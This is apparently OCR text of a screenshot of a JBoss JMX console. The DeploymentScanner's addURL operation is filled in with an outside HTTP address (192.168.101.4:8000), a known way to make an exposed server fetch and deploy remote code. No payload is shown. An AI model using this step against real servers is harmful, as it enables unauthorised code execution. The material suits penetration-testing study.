 MBean Inspector
Directory listing for /
不安全 192.168.48.158:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL http://192.168.101.4:8000/ (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void start()
MBean Operation.
Invoke